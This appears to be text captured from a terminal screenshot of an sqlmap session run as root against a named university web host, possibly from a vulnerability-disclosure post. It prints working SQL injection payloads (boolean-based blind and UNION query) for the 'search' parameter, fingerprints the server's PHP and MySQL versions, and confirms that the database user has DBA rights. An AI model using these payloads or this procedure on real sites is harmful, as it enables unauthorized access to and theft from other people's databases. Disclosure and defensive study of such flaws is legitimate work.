 root@Yosef: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=1%' AND 2683=2683 AND '%'='
Type: UNION query
Title: MySQL UNION query (35) - 2 columns
Payload: search=1%' UNION ALL SELECT CONCAT(0x7176707a71,0x4b6653696d53476e4551,0x71
6a717871),35#
---
[16:37:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: Apache, PHP 5.5.4
back-end DBMS: MySQL 5
[16:37:18] [INFO] testing if current user is DBA
[16:37:18] [INFO] fetching current user
[16:37:21] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[16:37:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/life.cqu
.edu.cn'
www.wooyun.org
[*] shutting down at 16:37:25